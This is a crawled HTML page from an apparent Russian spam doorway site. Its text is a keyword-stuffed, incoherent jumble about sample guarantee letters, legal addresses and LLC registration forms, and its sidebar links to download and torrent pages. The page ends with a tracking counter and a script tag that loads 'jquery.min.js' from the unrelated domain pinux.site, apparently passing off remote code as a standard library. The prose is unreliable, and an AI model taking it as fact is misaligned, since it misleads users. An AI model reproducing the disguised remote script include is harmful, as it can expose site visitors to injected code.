

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eekailaiph.geeuphq.com/ib7-obrazec-garantiynogo-pisma-yuridicheskiy-adres.html
body_size: 2591
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Образец гарантийного письма юридический адрес - eekailaiph.geeuphq.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eekailaiph.geeuphq.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Образец гарантийного письма юридический адрес</h2>
                            </header>
                            <p>Кредитор и должник часто прибегают к письменным требованиям из-за ненадлежащего. Индивидуальному предпринимателю Разбудскому Антону Михайловичу, юридический адрес: 426046 
Форма Р11001 (заявление о регистрации ООО): образец заполнения 2018 с одним и двумя. Бланк и образец 2019 г. В законодательстве не отражено, как именно должен выглядеть образец. Нужно ли оформлять договор аренды для регистрации ООО. Образец правильного заполнения. vashbiznesplan.ru. Образец решения учредителей о назначении директора Отправить на почту. Большинству монтажников, по сути, наплевать, что у вас свежепоклееные обои и новый ламинит. Как писать претензию  Претензия может быть составлена в произвольной форме, однако Вам. 
Образец претензии по задолженности контракту 44 фз Претензия к заказчику по 44 фз образец. НК Роснефть — динамично развивающаяся компания, заинтересованная в поиске. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ib7-skachat-muzyku-iz-filma-master-tay-czi.html">Скачать музыку из фильма мастер тай цзи</a></li>
                                <li><a href="ib7-shizgare-skachat-minus.html">Шизгаре скачать минус</a></li>
                                <li><a href="ib7-skachat-kniga-ezhevichnaya-zima-sara-dzhio.html">Скачать книга ежевичная зима сара джио</a></li>
                                <li><a href="ib7-programmy-dlya-znakomstva.html">Программы для знакомства</a></li>
                                <li><a href="ib7-skachat-kartinki-ostrov-sokrovisch.html">Скачать картинки остров сокровищ</a></li>
                                <li><a href="ib7-raspisanie-seansov-v-kinoteatre-iskra-v-essentukah.html">Расписание сеансов в кинотеатре искра в ессентуках</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-these-foolish-things-bryan-ferry.html">These foolish things bryan ferry</a></li>
                                            <li><a href="ib7-tekst-pesni-tyurya-tyurya-rya.html">Текст песни тюря тюря ря</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-rybalka-igra-2-1-skachat-besplatno.html">Рыбалка игра 2 1 скачать бесплатно</a></li>
                                            <li><a href="ib7-knigi-fb2-skachat-besplatno-zhvaneckiy.html">Книги fb2 скачать бесплатно жванецкий</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-minusovka-pesni-shkolnyy-romans-resnicy-grustno-opuskaya.html">Минусовка песни школьный романс ресницы грустно опуская</a></li>
                                            <li><a href="ib7-gennadiy-shichko-i-ego-metod-audiokniga-slushat.html">Геннадий шичко и его метод аудиокнига слушать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-skachat-igru-new-rust-cherez-torrent.html">Скачать игру new rust через торрент</a></li>
                                            <li><a href="ib7-skachat-torrent-dr-web-livecd.html">Скачать торрент dr web livecd</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
